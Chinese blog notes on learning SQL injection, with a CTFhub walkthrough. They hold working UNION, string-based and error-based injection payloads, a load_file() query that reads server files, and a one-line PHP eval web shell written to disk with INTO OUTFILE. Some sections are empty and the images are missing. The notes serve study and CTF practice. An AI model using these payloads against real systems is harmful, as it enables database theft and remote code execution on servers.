SQL笔记
Sql注入基本原理
包含关系:库(database)>表(table)>列<column)>字段(flag)
1、创建
①创建数据库
CREATE DATABASE XXXX/xxxx
在大多数系统中,SQL 语句都是不区分大小写的,

创建成功后执行 show database 命令,显示如下图:
②连接数据库
由于一个系统中可能会有多个数据库,要确定当前是对哪一个数据库操作,使用use语句
use XXX;

③创建数据表
尝试创建一张名为表 list,并查看已建立的表
CREATE TABLE list1 (id int(5),name char(10),age int(3); show tables;

④添加数据

向已经建立的表中添加数据,并查看已经添加的数据
INSERT INTO list1 (id,name,age) VALUES(01,'wang',20); select * from list1;

若只填写其中几项的数据,未填写部分将自动为NULL:
INSERT INTO list1 (id,name) VALUES(09,'gu');
2、关于Union
①原理
UNION 需要两个被select的集合拥有相同的列数,即 union连结的两个结果集的列数要相等
以如下两个表为例

输入两个语句
select * from list1 where id<3 union select * from list2 where id<3; select id,name from list1 where id<3 union select * from list2 where id<3;

可以发现,第一行报错:ERROR 1222 (21000): The used SELECT statements have a different number of columns,这是因为它们select出来的结果集的列数不一致,这对一个操作并集合的union来说是不可操作的,所以就报错了。所以select的列应≤两表中最小列数。
②使用
猜解表名:
select * from list1 where id=3 and exists(select * from list2);

exists()函数用于检查子查询是否至少会返回一行数据。实际上不返回任何数据,而是返回True或者False
被查的表名存在即返回and前的命令的结果,exists本身没有回显
猜解列数:
select * from list1 where id=2 and 1=1 union select 1,2; select * from list1 where id=2 and 1=1 union select 1,2,3;

用and union select 1,2,3,4,5,6...;来猜解列数,只有列数相等了,才能返回Tru
第一句报错:ERROR 1222 (21000): The used SELECT statements have a different number of columns,因为它们select的结果列数不相同
猜解列名:
select * from list1 where id=1 and exists(select namme from list2); select * from list1 where id=1 and exists(select name from list2);

用exists同样可以猜解具体的列名,当猜对时,返回前半命令
猜解字段:
猜解出了列数和部分列名name,我们可以进一步暴漏它的内容
select * from list1 where id=4 and 1=2 union select 0,0,name from list1;

知道列名后,把列名至于其中任意位置,就能在那个位置暴出列的内容来。
由于实战中不是每一个列的内容都显示在web page上的,可以先判断web page上出现的数字为几就把列名填写在第几个列上
unoin select 1,2,3,4,5,6,7 from list1;
如:web page上暴出4,把SQL语句改成:
unoin select 1,2,3,name,5,6,7 from list1;
读取服务器文件:
进行该步骤时借住了函数load_file(),读取文件并将这一文件按照字符串的格式返回。
它可以在UNOIN中充当一个字段,能够来读取服务器的文件。
同时,读取的文件需要有一定的前提:
select * from list1 where id=2 and 1=2 union select 0,load_file("D:/123.txt"),count(*) from mysql.user;
♦“A语句 UNION B语句” 中的这个UNION就是把最终的结果集放到“A语句"的属性(列)下。结果是把0,放到列1下,把load_file("d:/tes.txt")的内容放到列2下,把count(*)返回的结果放到列3下。很科学地达到了我们读取服务器文件的目的。
一句话木马:
select '<?php eval($_POST[cmd])?>' into outfile 'd:/sqltest/mm.php';
3、系统函数+UNOIN
information_schema.SCHEMATA表中的SCHEMA_NAME 查看 所有的数据库 :

select * from list1 where id=3 and 1=2 union select 0,0,SCHEMA_NAME from information_schema.SCHEMATA limit 1,2;
information_schema.TABLES 表中的TABLE_NAME和TABLE_SCHEMA查看所有的表名和所在的数据库:
select TABLE_NAME ,TABLE_SCHEMA from information_schema.TABLES where TABLE_SCHEMA="list1";
select TABLE_NAME,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME="list1";
4、CTFhub
1.整数型注入
sqlmap:


手注:







2.字符型注入
字符型注入要考虑到 引号闭合 和 注释
①判断注入
?id=1' and 1=1 --+ 返回正确 ?id=1' and 1=2 --+ 返回错误
②猜字段
?id=1' order by 2 --+ 返回正确 ?id=1' order by 3 --+ 返回错误
得出字段数为 2
下面为测试空格字符代替情况 (可跳过)
?id=1' order by 2 -- - 返回正确 ?id=1' order by 2 -- / 返回正确
③爆数据库名
?id=1' and 1=2 union select 1,database()--+
得到数据库sqli
④爆表名
?id=1' and 1=2 union select 1,group_concat(table_name)from information_schema.tables where table_schema='sqli'--+
⑤爆列名
?id=1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'--+
⑥爆字段内容(flag)
?id=1' and 1=2 union select 1,group_concat(flag) from sqli.flag--+
3.报错注入
知识点
报错注入的原理在于三个函数: count(*),rand(),floor()以及group by
floor()函数 的作用是返回小于等于该值的最大整数,也可以理解为向下取整,只保留整数部分。
rand()函数 可以用来生成0或1,但是rand(0)和rand()还是有本质区别的,rand(0)相当于给rand()函数传递了一个参数,然后rand()函数会根据0这个参数进行随机数成成。rand()生成的数字是完全随机的,而rand(0)是有规律的生成。
group by 进行分组查询的时候,数据库会生成一张虚拟表,在虚拟表中,group by后面的字段作为主键,所以这张表中主键是name,这样我们就基本弄清报错的原因了,其原因主要是因为虚拟表的主键重复。
按照MySQL的官方说法,group by要进行两次运算,第一次是拿group by后面的字段值到虚拟表中去对比前,首先获取group by后面的值;第二次是假设group by后面的字段的值在虚拟表中不存在,那就需要把它插入到虚拟表中,这里在插入时会进行第二次运算,由于rand函数存在一定的随机性,所以第二次运算的结果可能与第一次运算的结果不一致,但是这个运算的结果可能在虚拟表中已经存在了,那么这时的插入必然导致主键的重复,进而引发错误。
①爆数据库、表名、列名
?id=1 Union select count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;
②表名
(表不止一个,需要一个个查,这里查了两次)
?id=1 Union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x ?id=1 Union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 1,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
③列名
?id=1 Union select count(*),concat((select column_name from information_schema.columns where table_schema='sqli' and table_name='flag' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
④字段内容(flag)
?id=1 Union select count(*),concat((select flag from flag limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
4.布尔盲注
参考:
https://blog.csdn.net/emaste_r/article/details/8156108
https://www.cnblogs.com/lfri/p/10667488.html
https://www.cnblogs.com/0yst3r-2046/p/12469632.html

 浙公网安备 33010602011771号
浙公网安备 33010602011771号